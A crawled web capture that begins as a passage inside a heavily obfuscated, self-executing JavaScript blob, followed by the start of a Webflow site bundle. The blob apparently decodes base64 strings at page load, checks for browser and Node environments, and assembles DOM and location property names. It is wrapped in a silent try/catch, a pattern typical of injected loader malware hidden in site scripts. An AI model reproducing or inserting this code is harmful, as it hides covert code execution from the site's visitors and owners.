19c)+_0x5696181u(0x186)+'g3OWQsJ09vVTEnKStKKDB4NDYxLCcpNEJ'+'uJykrSigweDJmYiwnU2JdUycpK0ooMHg1'+'ZDMsJ3VYQU4nKStKKDB4NTYyLCd2NWJFJ'+'ykrSigweDE5NCwnN3NnSicpK0ooMHg2OT'+'YsJ0ZvZDknKStKKDB4NjdhLCdRI1BQJyk'+_0x5696181u(0x1f2)+_0x5696181u(0x2e0)+'igweDMyOCwna2QpeCcpK0ooMHgyNmYsJ3'+'VYQU4nKStKKDB4M2JjLCdwMypIJykrSig'+_0x5696181u(0x2a9)+_0x5696181u(0x333)+'DNjYSwnWUhIdycpK0ooMHgzMmEsJ2ojcm'+'InKStKKDB4NDFkLCdbeThYJykrSigweDR'+'jYiwnRkVIQCcpK0ooMHgyNTMsJ2hvOTYn'+'KStKKDB4NmQwLCdGRUhAJykrSigweDQyM'+'SwneUFdTicpK0ooMHg2OWMsJ280cSUnKS'+_0x5696181u(0x13d))+('LCd5QV1OJykrSigweDQ2YSwnTHVMWCcpK'+_0x5696181u(0x1e5)+_0x5696181u(0x131)+_0x5696181u(0x245)+'ZmhxJykrSigweDVlNCwnTHVMWCcpK0ooM'+'Hg1YTIsJzFGZUYnKStKKDB4NzI0LCdPb1'+_0x5696181u(0x2c4)+_0x5696181u(0x12c)+_0x5696181u(0x2be)+'DEsJ3RuIXInKStKKDB4MWY3LCc3ZlprJy'+'krSigweDI0NSwncDMqSCcpK0ooMHg1ZDY'+'sJ3lBXU4nKStKKDB4NjJiLCdRI1BQJykr'+'SigweDVlOCwna2QpeCcpK0ooMHg0ZmIsJ'+'150TmQnKStKKDB4NDcyLCc0VUZpJykrSi'+'gweDY4NSwnRm9kOScpK0ooMHg0ODEsJ3F'+'maHEnKStKKDB4NzQ5LCd6empvJykrSigw'+_0x5696181u(0x173)+_0x5696181u(0x125)+_0x5696181u(0x2f7)+'nKStKKDB4NzhjLCdPb1UxJykrSigweDM5'+'MiwnNk5PVScpK0ooMHg1ZjQsJ3FrbkQnK'+'StKKDB4MjJkLCdzR2dZJykrSigweDM5NC'+'wnMXBJMCcpK0ooMHgyYmEsJyk0Qm4nKSt'+'KKDB4MTg4LCdvNHElJykrSigweDYyYSwn'+_0x5696181u(0x2eb)+'DB4NzczLCdTKThJJykrSigweDMyMSwnY3'+'dtMicpK0ooMHg2ZGUsJ0ZFSEAnKStKKDB'+'4NzAzLCc3c2dKJykrSigweDFhNSwnR2F0'+'WycpK0ooMHgzOTMsJ3YyOEsnKStKKDB4N'+_0x5696181u(0x261)+_0x5696181u(0x2dd))+('N2MsJzFwSTAnKStKKDB4NzI5LCc3ZlprJ'+'ykrSigweDVmMSwndjI4SycpK0ooMHg2ZW'+'YsJ0ZvZDknKStKKDB4MzQ0LCdFZkZtJyk'+'rSigweDYxNSwnKFZzWicpK0ooMHgxZjQs'+'JzdzZ0onKStKKDB4M2UzLCdGRUhAJykrS'+_0x5696181u(0x2e4)+'ZyUnAnKStKKDB4NThhLCdGb2Q5JykrSig'+_0x5696181u(0x21d)+'am8nKStKKDB4MmYwLCcxV3FEJykrSigwe'+'DZmZCwndG4hcicpK0ooMHg0YTEsJzdzZ0'+'onKStKKDB4NmJjLCdxa25EJykrSigweDc'+_0x5696181u(0x2f4)+'KStKKDB4M2JkLCdqI3JiJykrSigweDU3N'+'SwnbzRxJScpK0ooMHg1NDIsJ3AmJSgnKS'+'tKKDB4NDIyLCdqI3JiJykrSigweDQ0YSw'+'nbzRxJScpK0ooMHg0ZjAsJ1BHTEQnKStK'+_0x5696181u(0x178)+'1k0QycpK0ooMHgzMTAsJ3AmJSgnKStKKD'+'B4NDljLCdFZkZtJykrSigweDMyNSwnKTR'+'CbicpK0ooMHgyNmUsJ3lBXU4nKStKKDB4'+'NTZkLCdPb1UxJykrSigweDIyMywnUEdMR'+'CcpK0ooMHgzYTQsJ0duU0snKStKKDB4NT'+'c5LCdna01hJykrSigweDUwZiwnRm9kOSc'+'pK0ooMHgxNzksJzZOT1UnKStKKDB4NmQy'+'LCdmKm14JykrSigweDZlMiwnZ1k0QycpK'+'0ooMHgyZTksJ2N3bTInKStKKDB4NGE5LC'+'dobzk2JykrSigweDE3MSwnXnROZCcpK0o'+'oMHgyOTMsJ3NHZ1knKStKKDB4MmFiLCdm'+'clJwJykrSigweDcxNCwnR2F0WycpK0ooM'+'Hg3OTEsJ0VmRm0nKStKKDB4MjA4LCdrZC'+'l4JykrSigw')+('eDFhNCwnUSNQUCcpK0ooMHg0MmQsJ2drT'+'WEnKStKKDB4MWIxLCdHYXRbJykrSigweD'+'M2ZiwnbmZrVCcpK0ooMHg1MTQsJ3NHZ1k'+'nKStKKDB4NDFiLCdqI3JiJykrSigweDJk'+'NywnMUZlRicpK0ooMHg3YTUsJ3NHZ1knK'+'StKKDB4NDk5LCdQR0xEJykrSigweDcwNy'+'wnUEdMRCcpK0ooMHg1ZWYsJzFwSTAnKSt'+'KKDB4NzNjLCdvNHElJykrSigweDU3Mywn'+_0x5696181u(0x2ed)+'DB4NzEwLCdNcFhaJykrSigweDczYSwndG'+_0x5696181u(0x1da)+'4NGI2LCd5QV1OJykrSigweDcwZiwnTHVM'+_0x5696181u(0x141)+'WEzLCdZSEh3JykrSigweDY4NCwnelRpVy'+_0x5696181u(0x1dc)+'iLCdwJiUoJykrSigweDMyNiwnN2Zaaycp'+'K0ooMHgyMzksJyk0Qm4nKStKKDB4MjI4L'+'CcpNEJuJykrSigweDY5MCwncWZocScpK0'+'ooMHgyNjMsJzRVRmknKStKKDB4M2U5LCd'+'6empvJykrSigweDRmNiwncWZocScpK0oo'+_0x5696181u(0x185)+'UZpJykrSigweDZlMSwndG4hcicpK0ooMH'+'g3NDMsJ3FrbkQnKStKKDB4M2ZiLCdobzk'+'2JykrSigweDFjZSwnelRpVycpK0ooMHg2'+'MDgsJ1dEN1gnKStKKDB4MjlkLCdHYXRbJ'+'ykrSigweDIwNywnR2F0WycpK0ooMHg3OT'+'QsJ2ojcmInKStKKDB4NmIwLCdTYl1TJyk'+_0x5696181u(0x16c)+_0x5696181u(0x268)+'igweDJhYywna2QpeCcpK0ooMHgyNDMsJ0'+'duU0snKStK')+(_0x5696181u(0x17a)+'29VMScpK0ooMHg0MWUsJ3AmJSgnKStKKD'+'B4NDNhLCdXRDdYJykrSigweDZmNywndG4'+'hcicpK0ooMHgxZmUsJ2YqbXgnKStKKDB4'+'NzU2LCdwJiUoJykrSigweDI0NiwnUyk4S'+'ScpK0ooMHg0OGEsJ25ma1QnKSkrKEooMH'+'g3NzcsJ2YqbXgnKStKKDB4NzAxLCc2Tk9'+'VJykrSigweDJhOCwnW3k4WCcpK0ooMHgx'+'ODIsJ1EjUFAnKStKKDB4NTFhLCdmKm14J'+'ykrSigweDI3MywnelRpVycpK0ooMHg0NG'+'MsJzdzZ0onKStKKDB4NjIxLCdedE5kJyk'+'rSigweDY2MywnMUZlRicpK0ooMHg3NzUs'+_0x5696181u(0x143)+'igweDUyMCwnXnROZCcpK0ooMHgyYWYsJ3'+_0x5696181u(0x28d)+'weDIxYSwncDMqSCcpK0ooMHg1NTcsJyQz'+'VDQnKStKKDB4NWNmLCduZmtUJykrSigwe'+'DY3MCwncWtuRCcpK0ooMHg1NzcsJ1t5OF'+'gnKStKKDB4NzBkLCdobzk2JykrSigweDY'+'zNCwnUSNQUCcpK0ooMHg2ZWQsJ0ZFSEAn'+'KStKKDB4NjQ1LCdGb2Q5JykrSigweDY3Z'+'iwncWZocScpK0ooMHgyNzEsJ2N3bTInKS'+'tKKDB4NGI0LCdGRUhAJykrSigweDdiMSw'+_0x5696181u(0x2a0)+'KDB4MzQ2LCdxZmhxJykrSigweDdiMCwne'+'lRpVycpK0ooMHg1YjksJzdzZ0onKStKKD'+'B4NGY5LCc3c2dKJykrSigweDI5NywnWUh'+'IdycpK0ooMHg3N2IsJ1EjUFAnKStKKDB4'+'NjRjLCdnWTRDJykrSigweDY5YiwnTHVMW'+_0x5696181u(0x2e7)+'NmLCdmKm14')+('JykrSigweDZhYywnT29VMScpK0ooMHg3N'+'mQsJ1lISHcnKStKKDB4NWJiLCdPb1UxJy'+'krSigweDJhNiwncWtuRCcpK0ooMHg0YTg'+_0x5696181u(0x252)+'SigweDQzMCwnN2ZaaycpK0ooMHg2NDQsJ'+'1BHTEQnKStKKDB4MjRmLCdrZCl4JykrSi'+'gweDJiZSwnMUZlRicpK0ooMHg1ODksJ01'+'wWFonKStKKDB4NjE3LCdmKm14JykrSigw'+'eDIzYywnRkVIQCcpK0ooMHg0YzIsJ3VYQ'+_0x5696181u(0x1ca)+'M2MiwnRkVIQCcpK0ooMHgyNDQsJ2hvOTY'+_0x5696181u(0x351)+'OCwnRkVIQCcpK0ooMHgyZDYsJzFXcUQnK'+_0x5696181u(0x2b8)+'wnZ2tNYScpK0ooMHgxN2MsJ3RuIXInKSt'+_0x5696181u(0x130)+'MVdxRCcpK0ooMHg1ZjAsJzFwSTAnKStKK'+'DB4NDlkLCdwJiUoJykrSigweDI5MiwnN3'+'NnSicpK0ooMHg3MjYsJzFGZUYnKStKKDB'+'4NjZlLCd6empvJykrSigweDY2OSwnNk5P'+'VScpK0ooMHgzOGQsJzdzZ0onKStKKDB4N'+'TcyLCc3ZlprJykrSigweDM5OCwnR25TSy'+'cpK0ooMHgyNDksJzBjUjcnKStKKDB4MTl'+'kLCc3c2dKJykrSigweDZmOSwneUFdTicp'+_0x5696181u(0x308)+'Cc3c2dKJykrSigweDFkZiwnNFVGaScpK0'+'ooMHg0ZDMsJzRVRmknKStKKDB4M2U2LCd'+'jd20yJykrSigweDNkOSwnZnJScCcpK0oo'+'MHg3NjcsJ0dhdFsnKStKKDB4NzhlLCcwY'+'1I3JykrSigweDE2ZiwnJFpLdicpK0ooMH'+_0x5696181u(0x12b))+('SHcnKStKKDB4MmViLCcxcEkwJykrSigwe'+'DIyZSwneUFdTicpK0ooMHgxZGUsJ2ojcm'+'InKStKKDB4NTRlLCdXRDdYJykrSigweDU'+'1MCwnKFZzWicpK0ooMHg1YTUsJ1BHTEQn'+'KStKKDB4NTlkLCdxa25EJykrSigweDRlZ'+_0x5696181u(0x2c7)+_0x5696181u(0x1d2)+'nW3k4WCcpK0ooMHgzMjQsJ3NHZ1knKStK'+'KDB4MWIyLCdMdUxYJykrSigweDU2MSwnN'+_0x5696181u(0x2b0)+'B4Nzc0LCdna01hJykrSigweDVlNiwnWUh'+'IdycpK0ooMHgzOTcsJ1NiXVMnKStKKDB4'+'NTA4LCdGRUhAJykrSigweDVjZCwnR25TS'+'ycpK0ooMHgyNWMsJ01wWFonKStKKDB4NW'+'MyLCcoVnNaJykrSigweDY2ZCwndjI4Syc'+'pK0ooMHgzZDQsJzFGZUYnKStKKDB4NDJj'+'LCdZSEh3JykrSigweDU0NCwnRkVIQCcpK'+_0x5696181u(0x1d6)+'c3ZlprJykrSigweDIwNSwncDMqSCcpK0o'+'oMHgyZGMsJ0x1TFgnKStKKDB4NGNlLCdw'+_0x5696181u(0x1b0)+_0x5696181u(0x28c)+'JuJykrSigweDU3OCwnaiNyYicpK0ooMHg'+'zMDYsJ0ZFSEAnKStKKDB4NzU3LCckM1Q0'+'JykrSigweDFiOSwndVhBTicpK0ooMHg0Y'+_0x5696181u(0x172)+'krSigweDY0MCwncWZocScpK0ooMHg3MmU'+_0x5696181u(0x2cb)+_0x5696181u(0x16f)+_0x5696181u(0x244)+'gweDYzZSwn')+('USNQUCcpK0ooMHgzMTgsJ0dhdFsnKStKK'+'DB4NmNmLCdmKm14JykrSigweDVmOSwnR2'+'F0WycpK0ooMHg2MzksJ1MpOEknKStKKDB'+'4MjU2LCc0VUZpJykrSigweDQyYSwnelRp'+_0x5696181u(0x1b9)+'DM3LCd6empvJykrSigweDMwYywnTXBYWi'+_0x5696181u(0x2fa)+'lLCdZSEh3JykrSigweDcwMiwnMUZlRicp'+'K0ooMHgxYzMsJzZOT1UnKStKKDB4MTkzL'+'CcpNEJuJykrSigweDNkMCwna2QpeCcpK0'+_0x5696181u(0x193)+'TKThJJykrSigweDRlYiwndVhBTicpK0oo'+'MHgxNzQsJzZOT1UnKStKKDB4MWJjLCdGR'+'UhAJykrSigweDVhNiwna2QpeCcpK0ooMH'+'g3MjUsJ25ma1QnKStKKDB4NTJjLCdvNHE'+'lJykrSigweDc1OSwnW3k4WCcpK0ooMHg3'+'YTIsJ3VYQU4nKStKKDB4MTY5LCd2NWJFJ'+'ykrSigweDMzOSwncCYlKCcpK0ooMHgzOD'+'YsJ0ZvZDknKStKKDB4M2EwLCc3ZlprJyk'+'rSigweDRmMSwncCYlKCcpK0ooMHg2MDIs'+'J0ZFSEAnKStKKDB4NDQ3LCc3ZlprJykrS'+'igweDRlMiwndjViRScpK0ooMHg2OWQsJy'+'k0Qm4nKStKKDB4MzA0LCdbeThYJykrSig'+'weDQ2ZCwnW3k4WCcpK0ooMHg0YWMsJ3Y1'+'YkUnKStKKDB4M2Y0LCdjd20yJykrSigwe'+_0x5696181u(0x1d4)+_0x5696181u(0x181)+_0x5696181u(0x1ad)+'KStKKDB4NmU5LCdNcFhaJykrSigweDIxN'+'CwndG4hcicpK0ooMHgzZGQsJzFwSTAnKS'+'tKKDB4NGYy')+('LCcxcEkwJykrSigweDE5Yywnc0dnWScpK'+'0ooMHgyMWIsJ2ojcmInKStKKDB4NTVkLC'+_0x5696181u(0x124)+'oMHg1YWUsJ2YqbXgnKStKKDB4MmI0LCd0'+'biFyJykrSigweDNhMywnKTRCbicpK0ooM'+'Hg0NmMsJ0duU0snKStKKDB4M2VjLCdvNH'+'ElJykrSigweDc5YywnaG85NicpK0ooMHg'+_0x5696181u(0x313)+'JykrSigweDRkOSwnKFZzWicpK0ooMHgxN'+_0x5696181u(0x263)+'krSigweDI4NCwneUFdTicpK0ooMHg1YTg'+'sJ0dhdFsnKStKKDB4MmE3LCdvNHElJykr'+'SigweDRmYywnUEdMRCcpK0ooMHgzZDgsJ'+'zFGZUYnKStKKDB4NTkzLCd1WEFOJykpKy'+'hKKDB4NjIyLCdwMypIJykrSigweDJiMCw'+'nTHVMWCcpK0ooMHg1ZWMsJyhWc1onKStK'+_0x5696181u(0x2bf)+'yk4SScpK0ooMHgzMTIsJ2ZyUnAnKStKKD'+'B4MmI5LCdbeThYJykrSigweDM2OSwnXnR'+'OZCcpK0ooMHg2MzIsJ1BHTEQnKStKKDB4'+'NjJlLCdobzk2JykrSigweDM0OCwnXnROZ'+'CcpK0ooMHgzNTIsJ1lISHcnKStKKDB4Mz'+'IyLCc0VUZpJykrSigweDI4NiwnZipteCc'+'pK0ooMHg2MjMsJ09vVTEnKStKKDB4NjI4'+'LCckWkt2JykrSigweDU5OCwnRWZGbScpK'+'0ooMHgzNTgsJ1NiXVMnKStKKDB4MmJjLC'+_0x5696181u(0x322)+'oMHg0OTMsJzdmWmsnKStKKDB4NDQwLCdm'+'clJwJykrSigweDU0YSwndVhBTicpK0ooM'+'Hg2MWEsJzdmWmsnKStKKDB4NzNmLCdna0'+'1hJykrSigw')+('eDZlYiwnaiNyYicpK0ooMHg0YzAsJyQzV'+'DQnKStKKDB4MTc4LCd1WEFOJykrSigweD'+_0x5696181u(0x150)+'nKStKKDB4Mzg0LCdxZmhxJykrSigweDYw'+_0x5696181u(0x25d)+'StKKDB4MWViLCdzR2dZJykrSigweDZkNC'+'wnRWZGbScpK0ooMHg3N2UsJ3NHZ1knKSt'+'KKDB4MmVlLCd0biFyJykrSigweDY1Ziwn'+'UEdMRCcpK0ooMHgzMGUsJzBjUjcnKStKK'+'DB4NGZlLCdxZmhxJykrSigweDM0ZSwnU2'+'JdUycpK0ooMHg3OWIsJ3AzKkgnKStKKDB'+'4NDg1LCcpNEJuJykrSigweDY4OSwnW3k4'+_0x5696181u(0x1fc)+'zllLCdXRDdYJykrSigweDcxNywnZipteC'+'cpK0ooMHgyMGYsJ0x1TFgnKStKKDB4MjB'+'iLCdXRDdYJykrSigweDU2YywnMUZlRicp'+'K0ooMHg0YmEsJ3AmJSgnKStKKDB4NDY3L'+'CdHblNLJykrSigweDI2NSwnN2ZaaycpK0'+_0x5696181u(0x2bd)+'TYl1TJykrSigweDI3MCwnN3NnSicpK0oo'+'MHgyYmQsJ3Y1YkUnKStKKDB4NDU3LCdXR'+'DdYJykrSigweDNiMSwnZ2tNYScpK0ooMH'+'g2M2MsJzdzZ0onKStKKDB4NGM5LCc0VUZ'+'pJykrSigweDZjYywncWtuRCcpK0ooMHg2'+'ZmIsJ0dhdFsnKStKKDB4MzAwLCc2Tk9VJ'+'ykrSigweDIyYSwnMUZlRicpK0ooMHg3YT'+'gsJ150TmQnKStKKDB4NWI3LCc3ZlprJyk'+'rSigweDZkYiwnRm9kOScpK0ooMHgzMjks'+'J1lISHcnKStKKDB4MmQ1LCdHYXRbJykrS'+_0x5696181u(0x270)+_0x5696181u(0x196))+('KDB4NzhkLCc3c2dKJykrSigweDcwNSwnW'+_0x5696181u(0x2c5)+'B4NTU5LCdHYXRbJykrSigweDViMywnXnR'+'OZCcpK0ooMHgxYmYsJ3p6am8nKStKKDB4'+'MjM0LCcwY1I3JykrSigweDQ4ZSwnY3dtM'+'icpK0ooMHgxNzMsJ1NiXVMnKStKKDB4NG'+_0x5696181u(0x2ad)+'pK0ooMHgyYzMsJ1t5OFgnKStKKDB4NmQ1'+_0x5696181u(0x1e1)+'0ooMHg0NGYsJyk0Qm4nKStKKDB4NWU5LC'+_0x5696181u(0x31f)+_0x5696181u(0x14f)+_0x5696181u(0x34a)+'HgxZmQsJyk0Qm4nKStKKDB4MjhiLCckWk'+'t2JykrSigweDUwMSwnbzRxJScpK0ooMHg'+_0x5696181u(0x297)+'JykrSigweDdhZSwnJFpLdicpK0ooMHgyZ'+'jIsJ2dZNEMnKStKKDB4MjRiLCd2NWJFJy'+'krSigweDdhNCwnenpqbycpK0ooMHg2MDk'+'sJ3FrbkQnKSsnWCcpLGRbSigweDRkNiwn'+'W3k4WCcpXT1KKDB4MjFmLCdTYl1TJykrS'+'igweDE3YiwnU2JdUycpKyduZycsZFtKKD'+_0x5696181u(0x232)+'scyx0LHUsdix3LHgseSx6LEEsQil7cmV0'+'dXJuIHEocyx0LHUsdix3LHgseSx6LEEsQ'+'ik7fSxkW0ooMHgzNzcsJ1t5OFgnKV09Zn'+'VuY3Rpb24ocSxzKXtyZXR1cm4gcXx8czt'+_0x5696181u(0x237)+'dGlvbihxLHMsdCx1LHYsdyx4KXtyZXR1c'+_0x5696181u(0x2aa)+'g3NDAsJ3Am')+('JSgnKV09ZnVuY3Rpb24ocSxzLHQsdSx2K'+'XtyZXR1cm4gcShzLHQsdSx2KTt9LGRbSi'+_0x5696181u(0x235)+'ZSEh3JykrSigweDU0MSwnJDNUNCcpK0oo'+_0x5696181u(0x28e)+'jhlLCdqI3JiJyldPUooMHg0MzksJ2YqbX'+'gnKStKKDB4Njk4LCcoVnNaJykrSigweDI'+'1NSwnTXBYWicpK0ooMHgzZGUsJyk0Qm4n'+_0x5696181u(0x222)+_0x5696181u(0x249)+'knKStKKDB4NTg2LCcxV3FEJykrSigweDM'+'5NSwnbmZrVCcpKyddJyxkW0ooMHgyOGMs'+'JyQzVDQnKV09SigweDU0OSwnUSNQUCcpK'+'0ooMHg3ODcsJ3FrbkQnKStKKDB4MzFhLC'+'c3c2dKJykrSigweDZmYywnMXBJMCcpK0o'+'oMHgyZjQsJzFXcUQnKSxkW0ooMHg0YTAs'+'J2N3bTInKV09ZnVuY3Rpb24ocSxzLHQsd'+'Sx2LHcseCx5LHosQSxCKXtyZXR1cm4gcS'+'hzLHQsdSx2LHcseCx5LHosQSxCKTt9LGR'+_0x5696181u(0x19e)+'bihxLHMsdCl7cmV0dXJuIHEocyx0KTt9O'+'3ZhciBnPWQsaD1mdW5jdGlvbigpe3Zhci'+_0x5696181u(0x1a1)+_0x5696181u(0x1cd)+'ciBLPV8weDU3MDI4MzZkO2lmKHQpe3Zhc'+_0x5696181u(0x20a)+'FyZ3VtZW50cyk7cmV0dXJuIHQ9bnVsbCx'+'2O319OmZ1bmN0aW9uKCl7fTtyZXR1cm4g'+_0x5696181u(0x17f)+'HEscyl7dmFyIEw9Six0PXt9O3RbTCgweD'+'JjOCwnJDNU')+(_0x5696181u(0x147)+'Uw7cmV0dXJuIGdbTSgweDQ3MywnKFZzWi'+_0x5696181u(0x276)+'yJyldPWdbTCgweDNhMiwnUyk4SScpXSx0'+'W0woMHg1M2YsJzZOT1UnKV09ZnVuY3Rpb'+'24odyx6KXt2YXIgTj1MO3JldHVybiBnW0'+'4oMHg0YWIsJ3FmaHEnKV0odyx6KTt9LHR'+_0x5696181u(0x2d2)+'NzIsJ2ZyUnAnKV0sdFtMKDB4NDg5LCdTK'+'ThJJyldPWZ1bmN0aW9uKHcseil7dmFyIE'+_0x5696181u(0x27b)+'xJyldKHcseik7fSx0W0woMHgyYjYsJ2oj'+_0x5696181u(0x2ee)+'HRbTCgweDVjMSwnKFZzWicpXT1mdW5jdG'+'lvbih3KXt2YXIgUD1MO3JldHVybiBnW1A'+_0x5696181u(0x236)+'dT10O2Zvcih2YXIgdiBpbiBxKWlmKGdbT'+_0x5696181u(0x1e0)+'gsJ1NiXVMnKSsnaCddLHMpJiZmdW5jdGl'+'vbih3LHgpe3ZhciBRPUwseT1nW1EoMHgy'+'NGEsJzBjUjcnKV1bUSgweDNkMywnUyk4S'+_0x5696181u(0x32e)+_0x5696181u(0x2a4)+'6Z1tRKDB4MmVkLCdGRUhAJyldKEQpO2Nv'+'bnRpbnVlO2Nhc2UnMSc6cmV0dXJuIDB4M'+'TtjYXNlJzInOnZhciBBPXt9O0FbUSgweD'+'JkMSwnJDNUNCcpXT1nW1EoMHgyMmIsJ3p'+'UaVcnKV07dmFyIEI9QTtjb250aW51ZTtj'+'YXNlJzMnOnZhciBEPWdbUSgweDM5YywnR'+'kVIQCcpXShoLHRoaXMsZnVuY3Rpb24oKX'+'t2YXIgUj1R')+(_0x5696181u(0x187)+'GVvZiB3aW5kb3csdVtSKDB4NDAyLCdedE'+_0x5696181u(0x21f)+'kM1Q0JyldKHR5cGVvZiBwcm9jZXNzLHVb'+'UigweDY4YSwnTXBYWicpXSkmJnVbUigwe'+'DJlNCwnTXBYWicpXSh0eXBlb2YgcmVxdW'+_0x5696181u(0x126)+'1W1IoMHg0ODksJ1MpOEknKV0odHlwZW9m'+_0x5696181u(0x2d4)+_0x5696181u(0x1d0)+'4oKXt2YXIgUz1SLEg9bmV3IEZbKFMoMHg'+'3MTYsJ3pUaVcnKSkrJ3AnXShCW1MoMHgy'+_0x5696181u(0x1d7)+'HgzYzIsJ3FrbkQnKV0oRCk7fTtyZXR1cm'+'4gdVtSKDB4NWM0LCd6empvJyldKEcpO30'+'pO2NvbnRpbnVlO2Nhc2UnNCc6Zm9yKHZh'+'ciBFPTB4MjtnW1EoMHg2YTMsJ1t5OFgnK'+'V0oRSx4W1EoMHgxYmEsJ3YyOEsnKSsnaC'+_0x5696181u(0x246)+'rJyldKHdbUSgweDQ0NSwnTXBYWicpK1Eo'+_0x5696181u(0x13f)+'Sx4W0VdWzB4MV0pKXJldHVybjtjb250aW'+'51ZTt9YnJlYWs7fX0odixhcmd1bWVudHM'+'pKXJldHVybiBxW3ZdO31mdW5jdGlvbiBq'+'KHEpe3ZhciBUPUoscz17fTtzW1QoMHg0Y'+'mMsJ150TmQnKV09ZnVuY3Rpb24odyx6KX'+'t2YXIgVT1UO3JldHVybiBnW1UoMHgyZjE'+'sJ3lBXU4nKV0odyx6KTt9LHNbVCgweDQ5'+'NywndVhBTicpXT1mdW5jdGlvbih3LHope'+'3ZhciBWPVQ7cmV0dXJuIGdbVigweDRjOC'+'wnN3NnSicp')+(_0x5696181u(0x329)+_0x5696181u(0x26c)+'tyZXR1cm4gZ1tXKDB4MzBmLCdwJiUoJyl'+'dKHcseik7fSxzW1QoMHgzMGEsJzRVRmkn'+_0x5696181u(0x151)+'3JldHVybiBnW1goMHg3YTYsJ1MpOEknKV'+'0odyx6KTt9O3ZhciB0PXMsdT1uZXcgUmV'+'nRXhwKGdbVCgweDQ2ZiwnMGNSNycpXSwn'+'ZycpLHY9Z1tUKDB4NWJhLCdHYXRbJyldW'+'1QoMHg1MWYsJ0ZvZDknKSsnY2UnXSh1LC'+_0x5696181u(0x33d)+'idG9hLHEpW1QoMHg1YzAsJzdzZ0onKV0o'+'Jz0nLDB4NClbVCgweDIyNSwnMUZlRicpX'+_0x5696181u(0x2db)+'cpW1QoMHg1ZDEsJ280cSUnKSsnc2UnXSg'+'pW1QoMHgzYmUsJ25ma1QnKV0oJycpLHE9'+_0x5696181u(0x1dd)+'1thLXpBLVpdL2csZnVuY3Rpb24odyl7dm'+'FyIFk9VDtyZXR1cm4gU3RyaW5nW1koMHg'+'xZDcsJ2drTWEnKStZKDB4Mzk5LCc0VUZp'+'JykrJ2RlJ10odFtZKDB4NTcwLCdwJiUoJ'+_0x5696181u(0x29b)+_0x5696181u(0x29a)+'xLCckM1Q0JyldKHdbWSgweDZjMSwnZnJS'+'cCcpK1koMHg0NTMsJ3pUaVcnKV0oMHgwK'+'SwweGQpKT93OnRbWSgweDRkNSwndVhBTi'+'cpXSh3LDB4MWEpKTt9KSx1PW5ldyBSZWd'+'FeHAoZ1tUKDB4NTk2LCdna01hJyldLCdn'+'Jyk7cmV0dXJuIGdbVCgweDUyZCwnXnROZ'+_0x5696181u(0x2e1)+'tUKDB4Nzk5')+(_0x5696181u(0x1ee)+'icpXShnW1QoMHg1YzMsJ1MpOEknKV0odi'+'xnW1QoMHg3MTksJ3AzKkgnKV0pLGdbVCg'+_0x5696181u(0x204)+'Y1I3JykrJ2NlJ10odSwnJykpLCcvJyksc'+'SksZ1tUKDB4NDMyLCdwMypIJyldKTt9dm'+'FyIGssbCxtLG8scD1uZXcgUmVnRXhwKGd'+'bSigweDQxMCwnU2JdUycpXSwnZycpO2s9'+'Z1tKKDB4NTUxLCdobzk2JyldLGw9cCxtP'+'WZ1bmN0aW9uKCl7dmFyIFo9SixxPXt9O3'+'FbWigweDFkMCwnUEdMRCcpXT1mdW5jdGl'+'vbih2LHcseCx5LHosQSxCLEQsRSxGLEcp'+'e3ZhciBhMD1aO3JldHVybiBnW2EwKDB4M'+'jk2LCdjd20yJyldKHYsdyx4LHkseixBLE'+'IsRCxFLEYsRyk7fSxxW1ooMHg3OTAsJ3A'+'mJSgnKV09ZnVuY3Rpb24odix3KXt2YXIg'+'YTE9WjtyZXR1cm4gZ1thMSgweDU3NCwnU'+_0x5696181u(0x12d)+_0x5696181u(0x133)+'seixBLEIpe3ZhciBhMj1aO3JldHVybiBn'+_0x5696181u(0x34f)+'HkseixBLEIpO30scVtaKDB4NGJkLCdwJi'+'UoJyldPWZ1bmN0aW9uKHYsdyx4LHkseil'+_0x5696181u(0x27c)+'M2IsJ3pUaVcnKV0odix3LHgseSx6KTt9O'+'3ZhciBzPXEsdD1nW1ooMHgzM2EsJ3RuIX'+'InKV0od2luZG93LHt9KSx1PW5ldyBSZWd'+'FeHAoZ1taKDB4NjczLCcxV3FEJyldLCdn'+'JyksdT10W2dbWigweDE5MSwnJFpLdicpX'+'VtaKDB4NGEzLCcoVnNaJykrJ2NlJ10odS'+'wnJyldO3Um')+(_0x5696181u(0x145)+'CdZSEh3JyldPWdbWigweDQ5OCwnUEdMRC'+'cpXShqLGZ1bmN0aW9uKCl7dmFyIGE0PVo'+'sdj1zW2E0KDB4NDg4LCcxRmVGJyldKGks'+'c1thNCgweDZjYSwnJFpLdicpXSh3aW5kb'+'3cse30pLDB4OCxbMHg3LDB4NzRdLFsweD'+'YsMHg2ZV0sWzB4NSwweDY1XSxbMHg0LDB'+'4NmRdLFsweDMsMHg3NV0sWzB4MiwweDYz'+'XSxbMHgxLDB4NmZdLFsweDAsMHg2NF0pO'+_0x5696181u(0x20d)+_0x5696181u(0x2b2)+'2ZV0sWzB4NCwweDc0XSxbMHgyLDB4NjNd'+'LFsweDAsMHg2Y10pLCEhdiYmc1thNCgwe'+'DNlZCwnT29VMScpXShpLHYsMHg0LFsweD'+'MsMHg2Nl0sWzB4MiwweDY1XSk7fSgpKSk'+'7fSwhKG89Z1tKKDB4NTc0LCdTYl1TJyld'+'KG8sd2luZG93KSl8fChvPWdbSigweDJhM'+_0x5696181u(0x1ac)+'B4NzJdLFsweGQsMHg2ZV0sWzB4YSwweDc'+'zXSxbMHg4LDB4NGNdLFsweDcsMHg3NF0s'+'WzB4MywweDQ1XSxbMHgyLDB4NjRdLFswe'+'DAsMHg2MV0pKSYmZ1tKKDB4NWM4LCdwJi'+'UoJyldKG8sa1tKKDB4NDA5LCdjd20yJyk'+'rJ2NlJ10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x9684646.slice(_0x9684646.indexOf("{") + 1, _0x9684646.lastIndexOf("}"))})())),d[S(0x7a9,'%M3s')])));}catch(w){}}());

--- FILE ---
content_type: text/javascript
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/js/vikingcloud-staging.98916e45.0afae360e7916c15.js
body_size: 97330
content:
(()=>{var e={5897:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={cleanupElement:function(){return T},createInstance:function(){return I},destroy:function(){return b},init:function(){return y},ready:function(){return g}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(7933),d=(e,a)=>e.Webflow.require("lottie")?.lottie.loadAnimation(a),o=e=>!!(e.Webflow.env("design")||e.Webflow.env("preview")),c={Playing:"playing",Stopped:"stopped"},s=new class{_cache=[];set(e,a){let 